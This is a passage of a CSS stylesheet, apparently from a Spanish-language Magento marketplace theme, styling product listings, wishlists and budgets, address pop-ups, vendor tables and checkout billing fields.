        padding-bottom: 52px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text {
        top: unset;
        bottom: 52px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text
        ~ .product-item-inner
        .product-item-actions
        .actions-primary
        .actions-secondary {
        top: -98px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text {
        width: 100% !important;
        padding: 0;
        margin: 0;
        right: 0;
        left: 0;
        font-size: 0;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text:before {
        display: none;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text
        b
        .findelocation {
        width: calc(100% - 18px);
        height: 36px;
        right: 9px;
        left: unset;
        bottom: 9px;
        font-size: 12px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.configurable
        .product-item-info
        .product.details.product-item-details
        .product-item-inner,
    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product-item-inner {
        margin-left: auto;
        width: 75%;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product.price {
        display: none;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product-item-inner
        .product.actions.product-item-actions {
        padding: 0;
    }

    .attributepages-page-view
        #maincontent
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        max-width: 85px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        font-size: 14px;
    }

    .attributepages-page-view
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        max-width: 85px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        font-size: 14px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .product.price {
        font-weight: 700;
    }
    .multiplewishlist-index-index .wishlist-link {
        border: 0;
    }
    .multiplewishlist-index-index .table.table-vv-style tbody td {
        font-weight: 500;
    }
    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        padding-left: 1rem;
        width: 102%;
    }
    .multiplewishlist-index-index .wishlist-link-product-price {
        font-size: 12px !important;
    }
    .wishlist-link-budget-number {
        font-size: 14px !important;
    }
    .wishlist-link-budget-date {
        font-size: 14px !important;
    }
    .wishlist-link-product-name {
        font-size: 14px !important;
        font-weight: 300 !important;
    }
}
.attributepages-page-view .page-wrapper {
    background-color: #f6f6f6;
}

.attributepages-page-view .column.main {
    display: grid;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(2) {
    order: 2;
}

.attributepages-page-view .column.main .products.wrapper {
    order: 3;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(4) {
    order: 4;
}

.attributepages-page-view .toolbar .limiter select.limiter-options {
    padding-right: 2em;
}

.featured-barbieri .vv_primary_color a {
    color: #e3000b !important;
}

.attributepages-page-view #maincontent {
    padding: 0;
    max-width: 1440px;
}

/* FABRICANTES DESTACADOS FINAL */

body .wo-seller .vendor-tab-product-price .product-price,
body .wo-seller .vendor-tab-product-subtotal .product-price {
    font-weight: 300 !important;
    font-size: 12px;
}

.wo-seller .vendor-tab-product-subtotal .product-price .price,
.wo-seller .vendor-tab-product-price .product-price .price {
    font-weight: bold;
    font-size: 12px;
}
.vendor-tab-product-price .product-price {
    font-size: 18px;
}

.catalog-product-view .special-price + .old-price {
    display: flex;
    margin-bottom: 5px;
}

@media (max-width: 480px) {
    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.highlight-carousel.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid
        .product-item {
        width: 175px !important;
        padding: 0 !important;
        margin: 0 !important;
        height: auto !important;
    }

    body
        .highlight-carousel
        .products-grid.grid
        .product-items.widget-product-grid
        .product-item
        .product-item-info {
        position: relative;
        width: 175px !important;
    }

    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-item-photo,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .prolabels-wrapper,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-item-photo
        .product-image-container {
        height: auto !important;
    }

    body
        .widget.block-highlight.highlight-carousel
        .product-item
        .type-product {
        position: relative;
        display: inline-block;
        bottom: auto !important;
        margin: 0 !important;
        margin-top: 10px !important;
        width: 45% !important;
        left: auto;
        margin-left: 15px !important;
    }

    body.cms-index-index.page-layout-1column
        .widget.block-highlight.highlight-carousel
        .product-item
        .attr-manufacturer {
        position: relative !important;
        margin: 0 !important;
        margin-top: -19px !important;
        top: auto !important;
        bottom: auto !important;
        width: 100% !important;
        display: inline-block;
        left: auto;
        right: auto;
        text-align: right;
        padding-right: 10px;
    }
}

body
    #maincontent
    .swatch-attribute.swatch-layered.manufacturer
    .swatch-attribute-options
    .swatch-option.image {
    height: 30px;
    width: 70px;
    background-size: 90% !important;
    border-radius: 0;
    border: 1px solid #ccc;
    box-shadow: none;
    border-radius: 4px;
}
body.page-product-structure
    .page-wrapper
    #maincontent
    .columns
    .swatch-attribute.swatch-layered.manufacturer
    .swatch-attribute-options
    .swatch-option.image.manufacturer {
    width: 70px !important;
    height: 42px !important;
    box-shadow: 0 1px 1px #d4cfcf;
    border-radius: 3px;
    background-size: 100% !important;
}

body.page-product-configurable
    #maincontent
    .product-options-wrapper
    .swatch-attribute.manufacturer
    .swatch-option.image {
    width: 100px !important;
    height: 42px !important;
    border-radius: 3px;
    box-shadow: 0 1px 1px #d4cfcf;
    background-size: 90% !important;
    background-position: center !important;
}
.page-product-configurable .vv_color .image {
    width: 50px !important;
    height: 50px !important;
    border-radius: 50% !important;
    border: 1px solid #ccc;
}
.swatch-container .label-color-swatch {
    font-weight: 300;
    font-size: 10px;
    text-align: center;
}
.swatch-container .label-image-swatch {
    font-weight: 300;
    font-size: 11px;
    text-align: center;
}
#maincontent .product-options-wrapper .swatch-option.image {
    display: flex;
    justify-content: center;
    align-items: end;
}
.first-loggedin {
    background-color: #e3e3e3;
    padding: 15px 15px;
    width: 414px;
    height: fit-content;
    border-radius: 15px;
    box-shadow: 3px 3px 3px 1.5px rgb(0 0 0 / 25%);
    margin-top: 20px;
    position: absolute;
}

.first-loggedin:after {
    content: "";
    position: absolute;
    margin-left: 45px;
    margin-top: -45px;
    border-width: 15px;
    width: 30px;
    border-style: solid;
    border-color: #e3e3e300 transparent transparent transparent;
    border-bottom-color: #e3e3e3;
}

.first-loggedin-hello {
    font-size: 40px;
    font-weight: 600;
    color: #4d4d4d;
}

.first-loggedin-show-adress {
    font-size: 20px;
    color: #4d4d4d;
    font-family: Roboto;
}

.edit-ship-to-address {
    width: 172px;
    border-radius: 5px;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 13px;
    font-weight: 500;
    height: 40px;
    text-transform: uppercase;
}
.form-address-edit .actions-toolbar .edit-ship-to-address {
    width: 100px;
}
#close-first-loggin-popup {
    width: 172px;
    border-radius: 5px;
    color: white !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 13px;
    font-weight: 500;
    height: 40px;
}

.first-loggedin-locationsvg {
    margin-left: -16px;
    height: 120px;
    width: 90px;
}

@media (max-width: 576px) {
    .first-loggedin {
        width: 300px;
        height: auto;
    }

    .edit-ship-to-address {
        width: 120px;
    }

    #close-first-loggin-popup {
        width: 120px;
    }

    .first-loggedin-hello {
        font-size: 30px;
    }

    .first-loggedin-show-adress {
        font-size: 20px;
    }
}

/* Estilos agregados en ticket 764 */

.modal-popup.addressmodal .modal-inner-wrap {
    height: auto;
    border-radius: 15px;
}

#popup-modal-address {
    padding-top: 30px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content {
    background-color: #f0f0f0;
    height: 100%;
    border-radius: 15px;
}

.addressmodal .modal-slide._inner-scroll .modal-header {
    background-color: #f0f0f0;
    border-top-left-radius: 250px;
    border-top-right-radius: 250px;
    margin-bottom: -15px;
}

.addressmodal .modal-inner-wrap .modal-header {
    background-color: #f0f0f0;
    border-top-left-radius: 250px;
    border-top-right-radius: 250px;
    margin-bottom: -15px;
}

.modal-popup.popup-authentication .modal-header {
    border-radius: 15px;
}

@media (min-width: 768px) {
    #popup-modal-address .row.flex-md-row.flex-column-reverse {
        height: auto;
        width: 100%;
        margin: 0;
    }
}

.modal-popup.addressmodal .bg-map {
    background-image: none;
    background-color: #f0f0f0;
}

#popup-modal-address .block-title h1 {
    color: #4d4d4d;
    margin: 5px 0 25px;
}

.add-new-address-p {
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4d4d4d;
    font-weight: normal;
    margin-bottom: 0px;
}

.getlocation-container {
    position: unset;
    justify-content: space-between;
    margin-bottom: 6px;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input,
modal-popup.addressmodal
    .bg-map
    .field.city
    .city-container
    input::placeholder {
    font-family: "Roboto";
    color: #898989;
    font-size: 14px;
}

.my-addresses {
    font-size: 18px;
    font-family: "Roboto";
    color: #4b4b4b;
    text-align: left;
    font-weight: 500;
}

.popup-add-address-p {
    font-size: 18px;
    font-family: "Roboto";
    color: #4b4b4b;
    font-weight: 500;
    margin-bottom: 0;
}

#popup-modal-address .row.bg-map .create-address-col {
    padding: 0;
}

.modal-popup.addressmodal .bg-map .ingresa-aca {
    display: none;
}

.modal-popup.addressmodal .buttons {
    font-size: 16px;
    font-family: "Roboto";
    margin: 0px;
    display: flex;
    justify-content: center;
    margin-top: 20px;
}

.modal-popup .action-close:after,
.modal-popup .action-close:before {
    top: 9px;
    left: 0px;
}

.li-addresses-list {
    list-style: none;
    background-color: #ffffff;
}
.li-container-addresses {
    padding: 15px;
}

.update-wishlist-address {
    padding: 0 15px 0px 15px;
}
@media (min-width: 768px) {
    .fancy-radio label {
        position: relative;
        margin-left: 15px;
    }
}

.popup-up-addresses-p {
    margin: 0;
    text-align: left;
    font-family: "Roboto";
    font-size: 13px;
    color: #ffffff;
    font-weight: 100;
    padding: 0 12px;
}

.modal-popup.addressmodal .bg-map #dinamic_map {
    display: none;
}

.modal-inner-wrap .address-data-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.modal-inner-wrap .address-name.address-avaible span {
    color: #454545;
    font-weight: 300;
}

.modal-inner-wrap .address-dir.address-avaible {
    font-size: 15px;
}

/*.modal-inner-wrap .update-wishlist-address {
    display: none;
}*/

.modal-inner-wrap .show-all-addresses-popup {
    border-radius: 8px;
    padding: 4px 8px;
    font-weight: 500;
}

.buttons-ship-to-address {
    background-color: #fbf0d8;
    display: flex;
    justify-content: center;
    padding: 10px 10%;
    align-items: center;
}

.acept-ship-to-address:hover {
    background-color: #478534;
    color: #ffffff;
}

.fieldset-addresses-options {
    background-color: #fbf0d8;
    margin: 0 -15px;
    display: flex;
    padding-left: 0;
    align-items: center;
    justify-content: flex-start;
}

.fieldset-addresses-options > div > input {
    margin: 0 5px;
    accent-color: #478534;
}

.update-wishlist-address-p {
    background-color: #fbf0d8;
    font-size: 14px;
    padding-top: 10px;
    font-weight: 700;
    color: #694614;
    margin: 0 -15px;
}

.multiplewishlist-header-container .first-loggedin {
    z-index: 1;
    position: absolute;
    top: 50px;
    left: 10px;
}

.block.block-addresses-list .block-content {
    background: #ebebeb;
    border: none;
}

.payment-billing-address-list .address-item {
    background: #fff;
    width: 100%;
    margin: 0;
    position: relative;
}
.address-item .customer-address-form {
    margin-left: 0 !important;
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
}

.marketplace-quote-view .payment-billing-address-list .address-item {
    border-color: #ddd;
    border-bottom-right-radius: 15px;
    border-top-right-radius: 15px;
}
@media (min-width: 768px) {
    .payment-billing-address-list .ship-container .actions-toolbar .primary {
        float: none;
    }
}
.block-authentication .actions-toolbar > .login-buttons {
    display: flex;
    justify-content: center;
}

.add-adress-more-span {
    font-size: 20px;
    font-weight: 300;
}

.customer-account-index #billing-shipping-info .active-msg-container {
    height: 24px;
    display: flex;
    align-items: center;
}

.customer-account-index #billing-shipping-info .active-msg-container span {
    font-size: 13px;
    font-family: "Roboto Condensed";
    font-weight: 100;
}

.address-item-content .edit-address .address-first-line,
.billing-data-final,
.vv-addresses-container .address-first-line div {
    font-size: 12px;
    font-weight: 400;
    color: #4b4b4b;
}

.address-item-content .edit-address .address-second-line li,
.name-dni-billing-data,
.vv-addresses-container .address-second-line div {
    font-size: 16px;
    font-weight: 500;
    color: #4b4b4b;
}

div.block.block-addresses-list .block-title strong {
    display: none;
}

@media (min-width: 768px) {
    .block.block-addresses-list .block-content::before {
        display: none !important;
    }

    .block.block-addresses-list .block-content::after {
        display: none !important;
    }

    .payment-billing-address-list .actions-toolbar::before {
        display: none !important;
    }

    .payment-billing-address-list .actions-toolbar::after {
        display: none !important;
    }
}

.ship-container.col-6 .actions-toolbar .d-flex span,
.billing-container.col-6 .actions-toolbar .d-flex span,
.modal-content .billing-information-popup-billing {
    font-size: 18px;
    font-weight: 500;
    font-family: Roboto;
    color: #4b4b4b;
}

.ship-container.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

@media (max-width: 768px) {
    .form-address-edit #fieldset-address-custom {
        width: 100%;
        display: flex;
    }
    .marketplace-quote-view .form-address-edit #fieldset-address-custom {
        width: 100%;
        display: flex;
    }
}

.form-address-edit div.well-white .fieldset:first-child {
    border-right: none;
}

.new-address-form-fieldset {
    width: 50%;
    padding: 10px 20px;
    margin: 64px 0 0 0;
}
@media (max-width: 767px) {
    .create-new-address-div #fieldset-address-custom .field {
        width: 100%;
    }
    .new-address-form-fieldset {
        margin: 0 0;
    }
}

.popup-minibudget-div {
    box-shadow: inset 0px -3px 7px -5px rgb(53 53 53 / 25%);
    padding: 15px 0;
}

.product-added-info .col .row.no-gutters .col-12 a {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 300;
    color: #535353;
}

.product-added-info .col .row.no-gutters .col-12 strong,
.marketplace-quote-view
    .vendor-tab-styles
    .table-vendor-tab
    tbody
    .product-name,
.vendor-tab-product-name-container .product-name,
.multiplewishlist-alternatives-container .product-name {
    font-family: "Roboto";
    font-size: 14px;
    color: #535353;
    width: auto;
    height: auto;
}

.text-success-vv {
    padding: 0;
}

.text-success-vv span {
    font-size: 16px;
    max-width: 20rem;
}
@media (max-width: 575px) {
    .text-success-vv span {
        font-size: 12px;
    }
}
div.popup-minibudget-div .qty-added .col > a.btn-primary {
    font-size: 13px;
    font-family: "Roboto";
    color: #ffffff !important;
    padding: 6px 12px;
    border-radius: 5px;
    white-space: nowrap;
}

.payment-billing-address-list.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

.div-addresses-options {
    background-color: #fbf0d8;
    display: flex;
    flex-direction: column;
    padding-left: 0;
    align-items: flex-start;
}

.div-addresses-options input[type="radio"] {
    margin: 0 5px 0 0;
}

.div-addresses-options span {
    font-size: 11px;
    font-weight: 400;
    color: #694614;
    font-family: "Roboto";
}

.div-addresses-img {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fbf0d8;
    padding: 25px;
    padding-right: 55px;
}

.div-addresses-img img {
    height: 30px;
    width: 32px;
}

#popup-modal-address .row .col.create-address-col {
    border-right: none;
    background-color: #fff;
    padding: 8px 16px;
    border-radius: 16px;
}
.form-address-edit #dinamic_map {
    height: 240px;
}
@media (min-width: 768px) {
    .form-address-edit #dinamic_map {
        height: 378px;
        margin-top: 8px;
    }
}

.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.form-address-edit .fieldset > .field > .label span {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
}

div.field.indications #shipping_indication {
    height: 104px;
    resize: none;
}


.new-billing-address-warning {
    background-color: #fbf0d8;
    height: 52px;
    padding: 8px;
    height: fit-content;
    width: 64%;
    border-radius: 4px;
}

.new-billing-address-warning div img {
    height: 23px;
    margin-right: 8px;
}

.new-billing-address-warning div p {
    color: #694614;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    align-self: flex-start;
    margin: 0;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon {
    filter: invert(0);
}

.billing-container.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

@media (max-width: 767px) {
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-height: inherit;
        width: 90vw;
    }
    .new-billing-address-warning {
        width: 95%;
    }
}

@media (max-width: 620px) {
    .div-addresses-img img {
        height: 30px;
        width: 32px;
    }

    .vv-addresses-container .buttons.row .col-6 {
        flex: 0 0 40%;
        margin-left: -10px;
        padding-right: 0;
        padding-left: 0;
    }
    .div-addresses-options span {
        font-size: 9px;
    }

    .update-wishlist-address-p {
        font-size: 11px;
    }

    .modal-popup.addressmodal #popup-modal-address .row {
        flex-direction: row !important;
        justify-content: space-evenly;
    }

    #popup-modal-address .block-title h1 {
        font-family: "Roboto Condensed";
        margin: 30px 0 0px;
        font-size: 20px;
    }
    .popup-add-address-p {
        font-size: 16px;
    }

    .modal-popup.modal-slide {
        margin: 25px auto !important;
        width: fit-content;
    }
    .modal-popup.addressmodal
        #popup-modal-address
        .bg-map
        .getlocation-container {
        margin-bottom: 16px;
    }
    .my-addresses {
        font-size: 14px;
    }
    .popup-up-addresses-p {
        font-size: 11px;
        padding: 2px 8px;
    }
    .modal-popup.addressmodal .buttons {
        font-size: 15px;
    }
    div.city-container {
        padding: 0px 6%;
    }

    .div-addresses-img {
        padding-right: 15px;
    }
}

@media (max-width: 768px) {
    div.payment-billing-address-list.row {
        flex-direction: column;
        gap: 25px;
    }
    .ship-container.addresses-account-container.col-6 .actions-toolbar .d-flex {
        align-items: center;
    }
    .billing-container.addresses-account-container.col-6
        .actions-toolbar
        .d-flex {
        align-items: center;
    }
    .ship-container.addresses-account-container.col-6 {
        width: 100%;
        max-width: 100%;
    }
    .billing-container.addresses-account-container.col-6 {
        width: 100%;
        max-width: 100%;
    }
    body:not(.storelocator-index-store)
        a.action.primary.addresses-list-add-a:not(.official-store) {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    body:not(.storelocator-index-store)
        a.action.primary.new-billing-address:not(.official-store) {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new-address-form-fieldset {
        width: 100%;
    }
    .modal-popup.addressmodal
        .bg-map
        .city-container
        .searchbar-icon-container {
        top: 0;
        right: 19px;
    }
}

div.row.qty-added.pb-3.align-items-center.ml-auto {
    padding-right: 0px;
}

a.create-new-budget-with-product span.add-adress-more-span {
    font-size: 15px;
    font-weight: 400;
    margin-right: 2px;
}

a.create-new-budget-with-product {
    font-size: 12px;
    font-family: roboto;
    font-weight: 400;
    display: flex;
    align-items: center;
}

.row.qty-added.pb-3.align-items-center.ml-auto {
    padding-left: 0px;
}

.fa-plus:before {
    content: "+";
    font-style: normal;
    font-size: 12px;
}

div.popup-minibudget-div div.new-wishlist-product {
    padding-left: 40px;
    width: 28rem;
    border-left: 1px solid #c1c1c1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

div.popup-minibudget-div div.new-wishlist-product p {
    text-align: center;
    font-family: roboto;
    font-size: 14px;
    font-weight: 100;
}

.popup-minibudget-div {
    box-shadow: inset 0px -3px 4px -5px rgb(53 53 53 / 25%);
    padding: 15px 0;
}

div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
    background-color: #ffffff;
}
@media (max-width: 767px) {
    .popup-minibudget-container
        .no-gutters.align-items-center.product-added-info {
        padding: 0;
        margin-left: 2rem;
    }

    div.d-flex.flex-row .new-wishlist-product {
        width: 50%;
    }
    .close-miniwish-popup {
        font-size: 25px;
        width: 100%;
        text-align: center;
    }
}

@media (min-width: 768px) {
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 100% !important;
        padding: 25px 3%;
    }
}

div.product-added-info strong a img {
    height: 20px;
}

.button-container-budget.d-md-block.pl-2:hover p {
    visibility: visible;
}

.button-container-budget {
    cursor: pointer;
}

p.budget-save-popup-p {
    position: absolute;
    z-index: 2;
    width: max-content;
    top: -33px;
    right: 3px;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    background-color: #fbf0d8;
    color: #694614;
    padding: 5px 10px;
    visibility: hidden;
}
.marketplace-share-view .page-main .message.warning {
    margin: 0 0 40px;
}
p.budget-save-popup-p::after {
    content: "";
    z-index: -1;
    border: 10px solid;
    border-color: transparent transparent transparent;
    border-right-color: #fbf0d8;
    position: relative;
    top: 7px;
    right: 75px;
}

img.bugdet-save-img {
    height: 13px;
    filter: invert(0);
    margin-right: 5px;
}

div.button-container-budget
    span.trigger-auth-popup.label-active.active-wishlist {
    font-family: roboto;
    font-weight: 500;
    font-size: 15px;
    padding: 7.5px 15px;
    opacity: 1 !important;
    border-radius: 2px;
    display: flex;
    align-items: center;
    color: #ffffff;
}
.vendor-name-budget,
.date-wish,
.id-wish,
.account-title-section-budget {
    color: #4b4b4b;
    font-size: 16px;
    font-weight: 500;
    padding: 0 3px;
}
@media (max-width: 1024px) {
    .marketplace-quote-view .budget-total-vendors,
    .marketplace-quote-view .wishlist-contariner-input-new,
    .marketplace-share-view .budget-total-vendors {
        flex-direction: column;
    }

    .marketplace-quote-view .title-budgets,
    .vendors-total-budget,
    .marketplace-share-view .title-budgets,
    .vendors-total-budget {
        width: 100% !important;
        height: auto !important;
    }
    .title-budgets {
        width: auto !important;
    }
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}

.multiplewishlist-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

.form-field-required-detail {
    color: #d81e05;
}

div.vv-addresses-container div span a.trigger-auth-popup {
    font-weight: 700;
}
div.address-data-container span.address-dir.address-avaible {
    text-align: initial;
    max-width: 36rem;
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}

.multiplewishlist-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

.popup-minibudget-container {
    background-color: #ffffff;
    width: 100vw;
    display: flex;
    justify-content: center;
    position: fixed;
    top: 106px;
    z-index: 10;
}

.credit-card-payment-inputs .fd_card_type {
    overflow: hidden !important;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 26px;
}

div.wishlist-input-search input {
    font-family: Roboto Condensed;
    font-size: 12px;
    font-weight: 400;
    color: #535353;
}

div.wishlist-input-search span.searchbar-icon::after {
    background-size: 60%;
}

body.page-products.account.multiplewishlist-index-index h1 {
    color: #4d4d4d;
}

a.btn.outline.btn-sm.confirm.new-button {
    font-size: 16px;
    font-weight: 500;
    display: flex;
    align-items: center;
    border: 1.25px solid;
    border-radius: 3px !important;
    box-shadow: none;
}

a.btn.outline.btn-sm.confirm.new-button .add-adress-more-span {
    margin-right: 3px;
    font-size: 18px;
}

.qty-wishlists-container-span {
    font-family: "Roboto";
    font-size: 12px;
    font-weight: 400;
    color: #535353;
    margin-left: 10px;
}

div.popup-minibudget-div div.qty-added div {
    align-items: end;
}
.popup-minibudget-div .button-see-budget-popup {
    height: 3.4rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    border-radius: 3px;
    margin-left: 2rem;
    min-width: 16rem;
}
.vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-data
    .product-image {
    width: 96px;
    height: 96px;
}
.ship-container .vendor-tab-product-delete {
    justify-content: center !important;
}
@media (min-width: 768px) {
    .popup-minibudget-div .button-see-budget-popup {
        margin-right: 40px;
    }
}
@media (max-width: 768px) {
    .popup-minibudget-div .text-see-budget-popup {
        font-size: 10px;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-share-view .container-data-vendor {
        max-width: 100%;
    }
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-qty,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-stock,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-subtotal {
        background-color: #fff;
        border: none;
    }
    .ship-container .table-vendor-tab .products-table {
        border-bottom: 1px solid #e1e1e1 !important;
    }
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-data
        .product-image {
        width: 80px !important;
        height: 80px !important;
    }
    .page-wrapper #maincontent .columns .item-qty-container .input-text {
        height: 32px !important;
    }
    .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
        display: table-row !important;
    }
    .vendor-tab-product-qty {
        justify-content: start !important;
    }
    .table-vendor-tab .products-table td {
        display: flex;
        align-items: start;
    }
    .page-wrapper #maincontent .columns .item-qty-container .qty-switcher-dec {
        bottom: 4px !important;
    }
    .page-wrapper #maincontent .columns .item-qty-container .qty-switcher-inc {
        top: 3px !important;
    }
}
.vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
    width: 13rem;
}
.table td {
    border: none !important;
}
.products-table {
    border-bottom: 1px solid #ddd !important;
}
.wishlist-index-table-body .wishlist-id {
    text-align: center;
}
.wishlist-index-table-body .fa-pencil {
    color: #919191;
}
.wishlist-index-table-body .fa-trash-o {
    color: #919191;
}
.wishlist-index-row.radio-left-border:has(.active-msg-container) {
    border-top: none;
}
.wishlist-index-table-body .wishlist-remove,
.wishlist-index-table-body .wishlist-edit {
    border: 1px solid #919191 !important;
}
.table.table-vv-style thead th {
    font-family: "roboto";
    font-size: 1.2rem;
    font-weight: 400;
    color: #535353;
}

.searchbar-icon-container .fa-plus:before {
    font-size: 24px;
    color: #ffffff;
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

body.page-products.checkout-index-index span.active-msg-content {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 15px;
    letter-spacing: -0.01em;
    color: #ffffff;
    padding-left: 12px;
}

body.page-products.checkout-index-index div.active-msg-container {
    padding-top: 2px;
}

body.page-products.checkout-index-index div.address-item-content {
    padding: 8px 20px;
}

body.page-products.checkout-index-index
    div.edit-address
    ul.address-second-line
    li {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    color: #535353;
}

body.page-products.checkout-index-index
    div.edit-address
    ul.address-first-line
    li {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    color: #535353;
}

body.page-products.checkout-index-index a.btn.outline.create-new {
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
    width: fit-content;
    margin: 20px auto 0;
    box-shadow: none;
    margin-top: 4rem !important;
}

body.page-products.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list {
    margin-bottom: 0;
}

body.checkout-index-index div.address-item-content.radio-left-border {
    padding-left: 15px !important;
}

#popup-modal-address .li-container-addresses.radio-left-border {
    padding-left: 9px;
}

body.checkout-index-index
    div.address-item-content.radio-left-border
    .radio-btn-vv-container {
    margin-right: 5px;
}

body.checkout-index-index
    div.billing-container.addresses-account-container::before {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    color: #727272;
    position: relative;
    top: -12px;
}

/* Módulos Usuario Nuevo */
body.checkout-index-index div.field.billing_type label > span,
body.checkout-index-index div.field.company.required label > span,
body.checkout-index-index div.field.taxvat.required label > span,
body.checkout-index-index div.field.iibb.required label > span {
    font-family: "Roboto" !important;
    font-style: normal;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 18px;
    color: #535353;
}

body.checkout-index-index button.save-address span {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
    text-transform: uppercase;
}

body.checkout-index-index .create-new-address-div:hover {
    background-color: #ffffff;
}

body.checkout-index-index div.radio-btn-vv-container {
    cursor: default;
}

body.checkout-index-index div.radio-btn-vv-container .radio-btn.address-radio {
    cursor: default;
}

body.checkout-index-index div.radio-btn-vv-container span.checkmark-radio-btn {
    cursor: pointer !important;
}

body.checkout-index-index div.radio-left-border span.checkmark-radio-btn {
    height: 25px;
    width: 25px;
}

